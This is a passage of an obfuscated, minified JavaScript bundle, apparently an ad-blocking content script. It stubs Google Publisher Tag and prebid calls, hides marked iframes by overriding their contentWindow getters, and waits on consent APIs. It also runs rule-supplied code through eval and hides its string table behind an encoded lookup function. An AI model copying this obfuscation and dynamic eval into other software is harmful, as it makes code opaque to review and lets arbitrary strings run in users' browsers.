j909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p4i9eiut9e695959p6ux9k959k9e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495495u49w3';if(0x12===R[Do(0x3b9)])return null;const x=(0x0,y['OC'])(decodeURI(R));if(!x)throw Do(0xa17);return x;}catch(Z){const H=Do(0x73e)[Do(0xe30)](Z);return U['A'][Do(0xce5)](H),null;}},z=(R,x,Z,H)=>{const Dw=a2T;R[Dw(0xe80)](G=>Dw(0x40e)===G[Dw(0xd63)]||Dw(0xc24)===G[Dw(0xd63)]&&x||Dw(0x983)===G[Dw(0xd63)]&&x&&Z||Dw(0xace)===G[Dw(0xd63)]&&!x)[Dw(0x985)](G=>(m=>{const Dy=Dw;try{const u=m[Dy(0xb5b)][Dy(0xf85)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(N,F)=>(0x0,I['Wq'])({'protectUrlContext':H,'url':F,'endpoint':w['A'][Dy(0xdd4)]}))[Dy(0xf85)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(N,F)=>(0x0,E['md'])(F));m[Dy(0x7ad)]&&e(u),m[Dy(0x218)]&&window[Dy(0x2e5)](()=>e(u),m[Dy(0x218)][Dy(0x310)]),m[Dy(0xbef)]&&window[Dy(0x61a)](m[Dy(0xbef)][Dy(0xea1)],()=>e(u));}catch(N){console[Dy(0xce5)](N);}})(G));},e=R=>{const DE=a2T;try{eval(R);}catch(x){w['A'][DE(0x7b5)]&&console[DE(0xce5)](DE(0xce6),x);}};},0xa83:(k,D,o)=>{'use strict';const DI=a2T;o['d'](D,{'N2':()=>u,'je':()=>N,'lD':()=>m});var w=o(0x1d7d),y=o(0xbb5);const E=DI(0xec2),I={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':I,'parent':window};function f(){const DU=DI;safe[DU(0x95a)]();const F=Object[DU(0xa02)](HTMLIFrameElement[DU(0xc58)],DU(0x5aa));Object[DU(0xd68)](HTMLIFrameElement[DU(0xc58)],DU(0x5aa),{'get':function(){const Df=DU;if(this[Df(0xa04)](E))return U;for(var i=arguments[Df(0x3b9)],d=new Array(i),c=0x0;c<i;c++)d[c]=arguments[c];return F[Df(0x6db)][Df(0xd9c)](this,...d);}});const Y=Object[DU(0xa02)](HTMLIFrameElement[DU(0xc58)],DU(0xbd0));Object[DU(0xd68)](HTMLIFrameElement[DU(0xc58)],DU(0xbd0),{'get':function(){const Dz=DU;if(this[Dz(0xa04)](E))return I;for(var i=arguments[Dz(0x3b9)],d=new Array(i),c=0x0;c<i;c++)d[c]=arguments[c];return Y[Dz(0x6db)][Dz(0xd9c)](this,...d);}});}function z(F){const De=DI;F[De(0xecc)](E,'');}function e(){const DR=DI,F=navigator[DR(0x6a3)][DR(0x75f)]();return![DR(0x843),DR(0x400),DR(0x7f5),DR(0xa20),DR(0x3f9),DR(0x87b)][DR(0x759)](Y=>F[DR(0x2c1)](Y))&&[DR(0x99b),DR(0x878)][DR(0x759)](Y=>F[DR(0x2c1)](Y));}function R(F,Y){return generateSafePromise((i,d)=>{const Dx=a2T;let c=0x0;F[Dx(0x985)](j=>{const DZ=Dx;j[DZ(0xe28)](g=>{const DH=DZ;Y(g)&&i(!0x0),++c===F[DH(0x3b9)]&&i(!0x1);})[DZ(0x1035)](d);});});}function x(F){const DG=DI,Y=/__#\{(.*?)\}#__/gi,i=[];let d=0x0,c=null;for(;null!==(c=Y[DG(0x43a)](F));)i[DG(0x591)](F[DG(0x825)](d,c[DG(0xf2f)])),i[DG(0x591)](Z(c[0x1])),d=c[DG(0xf2f)]+c[0x0][DG(0x3b9)];return i[DG(0x591)](F[DG(0x825)](d)),i[DG(0x66b)]('');}function Z(F){const Dm=DI;try{const Y=eval(F);return null===Y?Dm(0x8d5):void 0x0===Y?Dm(0x324):Y[Dm(0x1e1)]();}catch(i){return console[Dm(0xce5)](i),i[Dm(0x1e1)]();}}function H(F){const Du=DI;[Du(0x822),Du(0xf45),Du(0x8c2),Du(0xd92),Du(0x8e7),Du(0x191),Du(0xf16),Du(0x848),Du(0x790),Du(0x276),Du(0x4e0)][Du(0x759)](Y=>location[Du(0x532)][Du(0x794)](Y))&&Object[Du(0xd68)](F,Du(0x3b0),{'get':function(){return 0x8;}});}const G=(F,Y,i)=>{const DN=DI;let d={'targeting':{}};const c={'addService':()=>c,'defineSizeMapping':()=>c,'getAdUnitPath':()=>F,'getOutOfPage':()=>DN(0x54e)===Y,'getResponseInformation':()=>c,'getSlotElementId':()=>i,'setCollapseEmptyDiv':()=>c,'setConfig':j=>(d={...d,...j},c),'getConfig':j=>d[j],'setTargeting':(j,g)=>(d[DN(0xcf8)][j]=g,c),'clearTargeting':()=>(d[DN(0xcf8)]={},c),'getTargeting':j=>{const DF=DN;var g;return null!==(g=d[DF(0xcf8)][j])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[DN(0x9bf)](d[DN(0xcf8)]),'getTargetingMap':()=>d[DN(0xcf8)],'setForceSafeFrame':j=>c};return c;};function m(F){const DY=DI;window[DY(0x60e)]=window[DY(0x60e)]||{},window[DY(0x60e)][DY(0xfb3)]=window[DY(0x60e)][DY(0xfb3)]||[];const Y=function(){const Di=DY,i=window[Di(0x60e)][Di(0x3ee)];window[Di(0x60e)][Di(0x3ee)]=function(d,c){const Dd=Di;if(c===window[Dd(0x60e)][Dd(0x356)][Dd(0x389)][Dd(0x743)]||F[Dd(0x759)](O=>d[Dd(0x75f)]()[Dd(0x2c1)](O[Dd(0x75f)]())))return w['A'][Dd(0x7b5)](Dd(0x4ac),d),G(d,Dd(0x54e),Dd(0xd94));for(var j=arguments[Dd(0x3b9)],g=new Array(j>0x2?j-0x2:0x0),l=0x2;l<j;l++)g[l-0x2]=arguments[l];return i[Dd(0xd9c)](this,d,c,...g);};};try{window[DY(0x60e)][DY(0xfb3)][DY(0x755)](Y);}catch(i){w['A'][DY(0xce5)](DY(0xb27)+i),window[DY(0x60e)][DY(0xfb3)][DY(0x591)](Y),window[DY(0x60e)][DY(0xfb3)][DY(0x591)](()=>{const Dc=DY,d=window[Dc(0x60e)][Dc(0xe15)]()[Dc(0x6b6)]()[Dc(0xe80)](c=>c[Dc(0x9e3)]())[Dc(0xe80)](c=>c[Dc(0x278)]()[Dc(0x75f)]()[Dc(0x2c1)](Dc(0xd94)));d[Dc(0x3b9)]>0x0&&(w['A'][Dc(0x7b5)](Dc(0x6e0)+d[Dc(0x730)](c=>c[Dc(0x278)]())[Dc(0x66b)](',\x20')),window[Dc(0x60e)][Dc(0x81f)](d));});}}function u(F){const Dj=DI;if(0x0===F[Dj(0x3b9)])return;window[Dj(0x60e)]=window[Dj(0x60e)]||{},window[Dj(0x60e)][Dj(0xfb3)]=window[Dj(0x60e)][Dj(0xfb3)]||[];const Y=function(){const Dg=Dj,i=window[Dg(0x60e)][Dg(0x419)];window[Dg(0x60e)][Dg(0x419)]=function(d,c,j){const Dl=Dg,g=F[Dl(0xe80)](M=>d[Dl(0x2c1)](M));if(g[Dl(0x3b9)]>0x0)return w['A'][Dl(0x7b5)](Dl(0x19d),d,Dl(0x64d),g[Dl(0x66b)](',\x20'),']'),G(d,c,j);for(var O=arguments[Dl(0x3b9)],W=new Array(O>0x3?O-0x3:0x0),P=0x3;P<O;P++)W[P-0x3]=arguments[P];return i[Dl(0xd9c)](this,d,c,j,...W);};};try{window[Dj(0x60e)][Dj(0xfb3)][Dj(0x755)](Y);}catch(i){w['A'][Dj(0xce5)](Dj(0xb27)+i),window[Dj(0x60e)][Dj(0xfb3)][Dj(0x591)](Y),window[Dj(0x60e)][Dj(0xfb3)][Dj(0x591)](()=>{const Dr=Dj,d=window[Dr(0x60e)][Dr(0xe15)]()[Dr(0x6b6)]()[Dr(0xe80)](c=>F[Dr(0x759)](j=>c[Dr(0x278)]()[Dr(0x2c1)](j)));d[Dr(0x3b9)]>0x0&&(w['A'][Dr(0x7b5)](Dr(0x1dd)+d[Dr(0x730)](c=>c[Dr(0x278)]())[Dr(0x66b)](',\x20')),window[Dr(0x60e)][Dr(0x81f)](d));});}}function N(){const DO=DI;(arguments[DO(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[DO(0x2e1)])[DO(0x985)](F=>{const DW=DO;window[F]=window[F]||{},window[F][DW(0xe01)]=window[F][DW(0xe01)]||[],window[F][DW(0xe01)][DW(0x591)](function(){const DM=DW,Y=function(i){const DP=a2T;try{i&&DP(0x72f)==typeof i[DP(0xbfb)]&&(w['A'][DP(0x7b5)](DP(0x29d)[DP(0xe30)](F),i[DP(0xbfb)]),setTimeout(()=>i[DP(0xbfb)]([]),0x0)),w['A'][DP(0x7b5)](DP(0xe49)[DP(0xe30)](F),i);}catch(d){w['A'][DP(0xce5)](DP(0x7e6)[DP(0xe30)](F),d);}return Promise[DP(0xca7)]({'bids':[],'timedOut':[],'auctionId':null});};Y[DM(0xb39)]=function(i){const DK=DM;return DK(0x72f)!=typeof i||w['A'][DK(0x7b5)](''[DK(0xe30)](F,DK(0xec8))[DK(0xe30)](i)),i;},window[F][DM(0x318)]=Y,window[F][DM(0x73a)]=function(){const Da=DM;w['A'][Da(0x7b5)](Da(0xefe)[Da(0xe30)](F,Da(0xf88)));},window[F][DM(0x274)]=function(){const DL=DM;w['A'][DL(0x7b5)](DL(0xefe)[DL(0xe30)](F,DL(0x885)));},window[F][DM(0xb99)]=function(){const DX=DM;return w['A'][DX(0x7b5)](DX(0xefe)[DX(0xe30)](F,DX(0x30d))),{};};});});}},0x1b34:(k,D,w)=>{'use strict';const Db=a2T;w['d'](D,{'aX':()=>I,'uD':()=>U});var y=w(0x4c5);const E=Db(0x9dd);function I(){const Dh=Db,f=y['A'][Dh(0x6db)](E);return f?Dh(0xc2b)===f:void 0x0;}function U(f){const DS=Db;y['A'][DS(0x25e)](E,f[DS(0x1e1)]());}},0x1ce9:(k,D,w)=>{'use strict';const Dv=a2T;w['d'](D,{'A':()=>z});var y=w(0x2125),E=w(0x6f7),I=w(0x261a),U=w(0x18f7),f=w(0x1974);class z{static[Dv(0xc49)](R){const DJ=Dv;if(!R[DJ(0x9b2)])return 0x0;let x;for(x=0x0;x<R[DJ(0x9b2)][DJ(0x4fe)][DJ(0x3b9)]&&R[DJ(0x9b2)][DJ(0x4fe)][x]!==R;x++);return x;}static[Dv(0xffb)](){const DC=Dv;let R=arguments[DC(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[DC(0xb26)]!==R[DC(0x559)];}catch(x){return!0x0;}}static[Dv(0xb6c)](){const DQ=Dv;if(void 0x0!==z[DQ(0x393)])return z[DQ(0x393)];if(!z[DQ(0xffb)]())return z[DQ(0x393)]=!0x1,!0x1;if(window[DQ(0x67f)][DQ(0xcca)][DQ(0x7a8)](DQ(0xf06))||(0x0,E['EW'])(window[DQ(0x67f)][DQ(0xcca)]))return z[DQ(0x393)]=!0x0,!0x0;try{if((window[DQ(0x67f)][DQ(0xcca)][DQ(0x2c1)]('#')?window[DQ(0x67f)][DQ(0xcca)][DQ(0x825)](0x0,window[DQ(0x67f)][DQ(0xcca)][DQ(0xc8a)]('#')):window[DQ(0x67f)][DQ(0xcca)])===(window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0x2c1)]('#')?window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0x825)](0x0,window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0xc8a)]('#')):window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)]))return z[DQ(0x393)]=!0x0,!0x0;}catch(R){}return z[DQ(0x393)]=!0x1,!0x1;}static[Dv(0x83c)](){const Dn=Dv;if(!this[Dn(0xffb)]())return!0x1;try{return window[Dn(0xf00)][Dn(0x67f)][Dn(0xcca)],!0x1;}catch(R){return!0x0;}}static[Dv(0x580)](R){const DA=Dv,x=DA(0x9f7);let Z=R[x];return Z||(Z=U['A'][DA(0x8b0)](),R[x]=Z),Z;}static[Dv(0xbf3)](R){const Dt=Dv,x=document[Dt(0xbc2)](Dt(0xf63)),Z=I['A'][Dt(0x6db)]()[Dt(0xeeb)][Dt(0x6db)][Dt(0xd9c)](R);for(let H=0x0;H<Z[Dt(0x3b9)];H++){const G=Z[H];I['A'][Dt(0x6db)]()[Dt(0x2c0)][Dt(0xd9c)](x,G[Dt(0xf08)],G[Dt(0x6d0)]);}return I['A'][Dt(0x6db)]()[Dt(0xcce)][Dt(0x25e)][Dt(0xd9c)](x,I['A'][Dt(0x6db)]()[Dt(0xcce)][Dt(0x6db)][Dt(0xd9c)](R)),x;}static[Dv(0x2f0)](R,x){const DB=Dv;x[DB(0xea6)]?I['A'][DB(0x6db)]()[DB(0xafd)][DB(0xd9c)](x[DB(0xc8e)],R,x[DB(0xea6)]):I['A'][DB(0x6db)]()[DB(0x44a)][DB(0xd9c)](x[DB(0xc8e)],R);}static async[Dv(0x5c5)](R,x){const Ds=Dv;if(I['A'][Ds(0x6db)]()[Ds(0x665)][Ds(0xd9c)](R,Ds(0x916))&&!I['A'][Ds(0x6db)]()[Ds(0x665)][Ds(0xd9c)](R,Ds(0x9e8))){const Z=(0x0,f['c'])(H=>{const o0=Ds;I['A'][o0(0x6db)]()[o0(0xd7e)][o0(0xd9c)](R,o0(0x7d1),()=>{H();}),I['A'][o0(0x6db)]()[o0(0xd7e)][o0(0xd9c)](R,o0(0xce5),()=>{H();});});return x[Ds(0x9b2)][Ds(0x283)](R,x),Z;}return x[Ds(0x9b2)][Ds(0x283)](R,x),(0x0,f['c'])(H=>H());}static async[Dv(0xc09)](R,x){const o1=Dv;if(I['A'][o1(0x6db)]()[o1(0x665)][o1(0xd9c)](x,o1(0x916))&&!I['A'][o1(0x6db)]()[o1(0x665)][o1(0xd9c)](x,o1(0x9e8))){const Z=(0x0,f['c'])(H=>{const o2=o1;I['A'][o2(0x6db)]()[o2(0xd7e)][o2(0xd9c)](x,o2(0x7d1),()=>{H();}),I['A'][o2(0x6db)]()[o2(0xd7e)][o2(0xd9c)](x,o2(0xce5),()=>{H();});});return I['A'][o1(0x6db)]()[o1(0x44a)][o1(0xd9c)](R,x),Z;}return I['A'][o1(0x6db)]()[o1(0x44a)][o1(0xd9c)](R,x),(0x0,f['c'])(H=>H());}}(0x0,y['A'])(z,Dv(0x393),void 0x0);},0x4c5:(k,D,w)=>{'use strict';const o3=a2T;w['d'](D,{'A':()=>I});var y=w(0x2125);const E=0x1f40;class I{static[o3(0xd4f)](f){const o4=o3;this[o4(0xcac)]=f;}static[o3(0x6db)](f){const o5=o3;let z=!(arguments[o5(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[o5(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:o5(0x1f6);try{return z&&(f=U(f)),window[R][o5(0x773)](f);}catch(x){return'';}}static[o3(0x25e)](f,z){const o6=o3;let R=!(arguments[o6(0x3b9)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],x=arguments[o6(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:o6(0x1f6);try{if(R&&(f=U(f)),!this[o6(0xcac)])return window[x][o6(0x3bf)](f,z);(async function(){const ok=o6,{enableGpp:Z=!0x1}={},H=await function(m){const {tcfTimeoutMs:u=E,requireTcString:N=!0x0}=m||{};return new Promise(async(F,Y)=>{const oV=a2T;try{var d,j;await(function(){const o7=a2T;let P=arguments[o7(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E;return new Promise((M,K)=>{const o8=o7,L=Date[o8(0xee8)](),X=()=>{const o9=o8;o9(0x72f)!=typeof window[o9(0x1ae)]?Date[o9(0xee8)]()-L>P?K(new Error(o9(0xb89))):setTimeout(X,0x32):M(window[o9(0x1ae)]);};X();});}(u));let g=!0x1;const O=P=>!(!P||oV(0xc91)!==P[oV(0x7cb)]&&oV(0x676)!==P[oV(0x7cb)]||N&&!P[oV(0x346)]),W=(P,M)=>{const oT=oV;if(M&&!g&&O(P)){g=!0x0;try{var K,L;null===(K=(L=window)[oT(0x1ae)])||void 0x0===K||K[oT(0xd9c)](L,oT(0x3af),0x2,()=>{},P[oT(0x234)]);}catch{}F(P);}};null===(d=(j=window)[oV(0x1ae)])||void 0x0===d||d[oV(0xd9c)](j,oV(0x61a),0x2,W),setTimeout(()=>{const op=oV;g||Y(new Error(op(0x228)));},u);}catch(P){Y(P);}});}();if(!function(m){const oq=a2T;var u,N;return!!(null!==(u=null===(N=m[oq(0x213)])||void 0x0===N?void 0x0:N[oq(0x399)])&&void 0x0!==u?u:{})[0x1];}(H))throw new Error(ok(0xf28));let G;if(Z)try{G=await(function(){const oD=ok;let m=arguments[oD(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((u,N)=>{const oo=oD,F=Date[oo(0xee8)](),Y=()=>{const ow=oo;ow(0x72f)!=typeof window[ow(0x78b)]?Date[ow(0xee8)]()-F>m?N(new Error(ow(0x71c))):setTimeout(Y,0x32):((()=>{const oy=ow;try{var d,c,j,g;null===(d=(c=window)[oy(0x78b)])||void 0x0===d||d[oy(0xd9c)](c,oy(0x61a),(l,O)=>{const oE=oy;O&&l&&(oE(0x5b7)===l[oE(0x5f7)]||oE(0x7d8)===l[oE(0x5f7)])&&u(l);}),null===(j=(g=window)[oy(0x78b)])||void 0x0===j||j[oy(0xd9c)](g,oy(0xf8f),(l,O)=>{const oI=oy;O&&l&&u({'eventName':oI(0x566),'data':l});});}catch{}})());};Y();});}());}catch(m){console[ok(0x235)](m);}return{'result':await Promise[ok(0xca7)]((u=>{const oU=ok;let {tcData:N,gppInfo:F}=u;window[x][oU(0x3bf)](f,z);})({'tcData':H,'gppInfo':G})),'tcData':H,'gppInfo':G};}()[o6(0x1035)](Z=>{}));}catch(Z){}}static[o3(0xc1d)](f){const of=o3;let z=!(arguments[of(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[of(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:of(0x1f6);try{return z&&(f=U(f)),window[R][of(0xd9b)](f);}catch(x){}}}(0x0,y['A'])(I,o3(0xcac),!0x1);const U=f=>''[o3(0xe30)](window[o3(0x67f)][o3(0x1004)],o3(0x22c))[o3(0xe30)](btoa(f));},0x1fbd:(k,D,w)=>{'use strict';w['d'](D,{'B3':()=>f,'I1':()=>E,'Nq':()=>U});let y=!0x1;function E(){return y;}const I=()=>{y=!0x0;};function U(){const oz=a2T;window[oz(0x61a)](oz(0xbb9),I);}function f(){const oe=a2T;window[oe(0x3af)](oe(0xbb9),I);}},0xbb5:(k,D,w)=>{'use strict';const oR=a2T;w['d'](D,{'A':()=>I});const y={'HTMLIFrameElement_contentWindow':()=>Object[oR(0xa02)](HTMLIFrameElement[oR(0xc58)],oR(0x5aa)),'XMLHttpRequest_open':()=>U(window,oR(0x2e6),oR(0x3b8)),'Window_decodeURIComponent':()=>U(window,oR(0x73d),oR(0xfcd)),'Window_fetch':()=>U(window,oR(0x73d),oR(0xf11)),'Element_setAttribute':()=>U(window,oR(0xf13),oR(0xecc)),'EventTarget_addEventListener':()=>U(window,oR(0xd7f),oR(0x61a))},E=oR(0x1006)+window[oR(0x5bd)](window[oR(0x67f)][oR(0xcca)]),I={'get'(){const ox=oR;return this[ox(0x95a)](),window[E];},'collectOne'(f){window[E]=window[E]||{},window[E][f]||(window[E][f]=y[f]());},'collect'(){const oZ=oR;window[E]=window[E]||{};for(const [f,z]of Object[oZ(0x451)](y))window[E][f]||(window[E][f]=z());}};function U(f,z,R){const oH=oR;var x,Z,H;return oH(0xd4b)===z[oH(0x75f)]()?f[R]:oH(0x372)===z?null===(x=f[oH(0x372)])||void 0x0===x?void 0x0:x[R]:oH(0x684)===z?null===(Z=f[oH(0x684)])||void 0x0===Z?void 0x0:Z[R]:null===(H=f[z])||void 0x0===H||null===(H=H[oH(0xc58)])||void 0x0===H?void 0x0:H[R];}},0x1974:(k,D,o)=>{'use strict';function w(y){const oG=a2T,E=(I,U)=>{y(I,U);};return E[oG(0x1e1)]=()=>oG(0xb74),new Promise(E);}o['d'](D,{'c':()=>w});},0x758:(k,D,w)=>{'use strict';const ou=a2T;w['d'](D,{'G':()=>I});var y=w(0x1974);class E{constructor(U,f){const om=a2T;this[om(0xb47)]=U,this[om(0xe5e)]=f;}}class I{static[ou(0x1018)](U,f){const oN=ou;let z=arguments[oN(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,y['c'])((R,x)=>{const oF=oN;try{const Z=new XMLHttpRequest();Z[oF(0x6f6)]=H=>{const oY=oF;0x4===Z[oY(0xc40)]&&R(new E(Z[oY(0xb47)],Z[oY(0x375)]));},Z[oF(0x3b8)](U,f),Z[oF(0xfa8)](z);}catch(H){x(H);}});}}},0x197c:(k,D,w)=>{'use strict';w['d'](D,{'Y':()=>z,'p':()=>R});var y=w(0x23b5),E=w(0xbb5),I=w(0x6f7);let U=null,f=!0x1;function z(x){const oi=a2T;if(null===U){U=document[oi(0xbc2)](oi(0x4d0)),U[oi(0x4b4)][oi(0x1f4)](oi(0x7ac),'0'),U[oi(0x4b4)][oi(0x1f4)](oi(0x9b8),'0'),U[oi(0x4b4)][oi(0x1f4)](oi(0x924),oi(0x261)),U[oi(0x4b4)][oi(0x1f4)](oi(0xcb7),oi(0xf20)),E['A'][oi(0x6db)]()[oi(0x2c0)][oi(0xd9c)](U,oi(0xc3c),oi(0xb29));const Z=(0x0,I['Wq'])({'protectUrlContext':x,'url':y['A'][oi(0xdd4)]+oi(0xc2a),'endpoint':y['A'][oi(0xdd4)]});E['A'][oi(0x6db)]()[oi(0x2c0)][oi(0xd9c)](U,oi(0xbec),oi(0x3ca)[oi(0xe30)](Z,oi(0x5b0)));const H=G=>{const od=oi;od(0xddb)===G[od(0x6a9)][od(0xea1)]&&(f=!0x0,window[od(0x3af)](od(0xe97),H));};window[oi(0x61a)](oi(0xe97),H),document[oi(0xddc)][oi(0xae5)](U);}return U;}const R=async(x,Z)=>new Promise(async(H,G)=>{const oc=a2T,m=z(x);for(;!f;)await new Promise(F=>setTimeout(F,0x7b));const u=E['A'][oc(0x6db)]()[oc(0x4bc)][oc(0x6db)][oc(0xd9c)](m,window);if(!u)return H(!0x0);const N=new MessageChannel();N[oc(0x79b)][oc(0x1df)]=F=>{const oj=oc;H(F[oj(0x6a9)]);},u[oc(0xfd3)]({'type':oc(0xe62),'src':Z},'*',[N[oc(0x8f8)]]);});},0x1fae:(k,D,w)=>{'use strict';const og=a2T;w['d'](D,{'Bo':()=>N,'VS':()=>G,'pI':()=>F,'sU':()=>O,'ts':()=>W,'v5':()=>j,'xP':()=>P,'yu':()=>Y});var E=w(0x6f7);const I=[og(0xaf2),og(0x781),og(0xcd9),og(0x62e),og(0x214),og(0xa9a),og(0xcbb),og(0x655),og(0xe65),og(0xd62),og(0x5b4),og(0x3cf),og(0x55a),og(0x586),og(0x874),og(0x6ae),og(0x7a5),og(0x6e5),og(0xb35),og(0x464),og(0x8b7),og(0xb7e),og(0x67b),og(0xc97),og(0x289),og(0x333),og(0x7a2),og(0x72d),og(0x59d),og(0xc36),og(0x446),og(0xbb4),og(0x1fe),og(0xed2),og(0xc12),og(0xf74),og(0x2cb),og(0x457),og(0x475),og(0x1ef),og(0x416),og(0x7fa),og(0x345),og(0x2b7),og(0x90e),og(0x90a),og(0xb54),og(0x94f),og(0x498),og(0x39f),og(0xe68),og(0xdd1),og(0x874),og(0x900),og(0x27e),og(0x48e),og(0x79a),og(0xcc4),og(0x7cf),og(0x50e),og(0xc95),og(0xb05),og(0x74e),og(0x727),og(0x999),og(0x3f5),og(0x429),og(0x4f2),og(0xf8b),og(0x857),og(0x79d),og(0x41c),og(0x3fb),og(0x88d),og(0x894),og(0x6f5),og(0xf3b),og(0x56b),og(0xecb),og(0xe9e),og(0x7fa),og(0xe43),og(0x66c),og(0x804),og(0xde9),og(0x2bc),og(0xd7d),og(0xc9b),og(0x9f1),og(0x7c0),og(0xd4a),og(0x335),og(0x32f),og(0x3c3),og(0xfcc),og(0x262),og(0xbe1),og(0xabb),og(0x871),og(0xfcb),og(0xd05),og(0x339),og(0x54c),og(0x53f),og(0x381),og(0x550),og(0x78d),og(0x2cc),og(0x5e7),og(0x72e),og(0x70e),og(0xef4),og(0x67b),og(0x521),og(0xf8c),og(0xf9d),og(0xdb3),og(0xae3),og(0x4c8),og(0xfa9),og(0x449),og(0x8da),og(0xbf4),og(0x758),og(0x8df),og(0x493),og(0xb60),og(0x3cd),og(0x756),og(0x1af),og(0x7fb),og(0x517),og(0x64e),og(0xe76),og(0x5b3),og(0x476),og(0xacb),og(0xaf7),og(0x931),og(0xb8e),og(0xdbd),og(0x8d1),og(0xdfa),og(0xc21),og(0x9c6),og(0xe66),og(0xc41),og(0x2fd),og(0x4d6),og(0xfa2),og(0xedd),og(0x578),og(0x7e9),og(0x7b1),og(0xd46),og(0x378),og(0x226),og(0x980),og(0xee0),og(0x630),og(0xf2c),og(0x83f),og(0x9ce),og(0xb81),og(0x800),og(0xed1),og(0xec4),og(0x9d4),og(0x5a8),og(0xdf3),og(0xf4d),og(0x9e7),og(0x368),og(0x513),og(0x982),og(0x28c),og(0xefc),og(0x40d),og(0xb24),og(0x73f),og(0x85d),og(0xd1c),og(0xe4c),og(0x4a3),og(0x562),og(0x505),og(0x91e),og(0x248),og(0xad6),og(0x206),og(0x35f),og(0x1044),og(0x803),og(0x34d),og(0x49b),og(0x28a),og(0xc5f),og(0x691),og(0x297),og(0xadc),og(0x4a3),og(0xd5b),og(0x61d),og(0x563),og(0x87c),og(0xaa5),og(0xc02),og(0xf96),og(0x4aa),og(0xe56),og(0xc73),og(0x557),og(0x29e),og(0x8ad),og(0x766),og(0xf4f),og(0x5de),og(0xa7f),og(0xf9a),og(0x4af),og(0x495),og(0xfe0),og(0x5bf),og(0x556),og(0x30c),og(0x504),og(0x489),og(0xb85),og(0x190),og(0xd83),og(0x632),og(0x7dc),og(0xaae),og(0xebc),og(0x646),og(0x1f0),og(0xc6c),og(0x85e),og(0xd25),og(0x1e7),og(0x4f6),og(0xb3d),og(0xbd4),og(0x78f),og(0xfad),og(0x1036),og(0xf3a),og(0xba4),og(0x21c),og(0xcee),og(0x63b),og(0x1023),og(0x26a),og(0x91a),og(0x99c),og(0xdeb),og(0xfd4),og(0xd01),og(0x855),og(0xfc0),og(0x460),og(0x8f0),og(0x1022),og(0x710),og(0x243),og(0x596),og(0xd7a),og(0x89e),og(0xee1),og(0x415),og(0x444)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],z=[og(0x83b),og(0xb65),og(0xa4c),og(0x695),og(0xe7e),og(0x1bc),'Ad',og(0xab5),og(0x412),og(0x71f),og(0xe74),og(0x991),og(0xd20),og(0x612),og(0xa0b),og(0x8ae),og(0xfb1),og(0x96c),og(0x244),og(0x840),og(0xd39),og(0x58f),og(0xeb1),og(0xdd8),og(0x358),og(0x8aa),og(0x471),og(0x783),og(0x6c5),og(0xfe9),og(0xb8c),og(0x251),og(0xed8),og(0xb88),og(0xa8a),og(0xb2a),og(0x50d),og(0xcfe),og(0x623),og(0xaef),og(0xd52),og(0xf71),og(0xbb5),og(0x4f7),og(0x63c),og(0xa54),og(0xbbb),og(0xb51),og(0xb84),og(0x75c),og(0x555),og(0xa3f),og(0xc51),og(0xb6a),og(0x977),og(0x2d6),og(0xd40),og(0xa22)],R=['ad',og(0x810),'Ad',og(0x914)],x=[og(0x864),og(0x3a9),og(0xb70)],Z=[],H=[{'key':og(0x9c0),'value':[og(0x61f)]}];function G(M){const ol=og;var K,L,X,J,Q,B,V0,V1,V2,V3;const V4=[...R,...null!==(K=null==M?void 0x0:M['id'])&&void 0x0!==K?K:[]],V5=[...z,...null!==(L=null==M?void 0x0:M[ol(0xf3f)])&&void 0x0!==L?L:[]],V6=[...I,...null!==(X=null==M?void 0x0:M[ol(0xd51)])&&void 0x0!==X?X:[]][ol(0xe80)](Vk=>ol(0x490)!==Vk),V7=[...U,...null!=M&&M[ol(0x59b)]?[new RegExp(M[ol(0x59b)][ol(0x66b)]('|'))]:[]],V8=[...Z,...null!==(J=null==M?void 0x0:M[ol(0x1a5)])&&void 0x0!==J?J:[]],V9=[...null!==(Q=null==M?void 0x0:M[ol(0x1034)])&&void 0x0!==Q?Q:[]],VV={'id':[{'type':ol(0xd70),'value':ol(0x38c)},{'type':ol(0xd70),'value':ol(0x45a)},{'type':ol(0xd70),'value':ol(0xf47)},...null!==(B=null==M||null===(V0=M[ol(0x4ef)])||void 0x0===V0?void 0x0:V0['id'])&&void 0x0!==B?B:[]],'url':[{'type':ol(0xe11),'value':ol(0x7f2)},...null!==(V1=null==M||null===(V2=M[ol(0x4ef)])||void 0x0===V2?void 0x0:V2[ol(0xbbd)])&&void 0x0!==V1?V1:[]]},VT=[...x,...null!==(V3=null==M?void 0x0:M[ol(0xa56)])&&void 0x0!==V3?V3:[]],Vp=Vk=>Vk[ol(0xb71)](/[.*+?^${}()|[\]\\]/g,ol(0xa87)),Vq=new 